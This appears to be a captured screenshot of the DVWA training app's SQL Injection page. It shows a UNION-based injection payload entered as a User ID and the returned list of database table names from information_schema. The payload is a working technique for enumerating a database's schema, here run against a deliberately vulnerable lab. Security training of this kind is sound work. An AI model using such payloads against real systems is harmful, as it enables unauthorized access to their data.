 Vulnerability: SQL Injection
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
User ID:
Submit
ID: 1' union select 1,table_name from information_schema.tables--
First name: admin
Surname: admin
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: ALL_PLUGINS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: APPLICABLE_ROLES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: CHARACTER_SETS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: CHECK_CONSTRAINTS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLLATIONS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLUMNS